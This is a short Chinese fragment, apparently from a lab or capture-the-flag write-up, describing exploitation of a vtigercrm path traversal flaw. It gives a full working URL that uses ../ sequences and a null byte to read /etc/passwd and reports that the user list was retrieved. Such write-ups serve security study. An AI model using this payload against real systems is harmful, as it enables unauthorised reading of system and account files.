 查看漏洞利用方式并进行利用,在https://10.129.1.226/vtigercrm/modules/com_vtiger_workflow/sortfieldsjson.php?module_name=../../../../../../../../etc/passwd%00页面,成功包含出用户列表信息。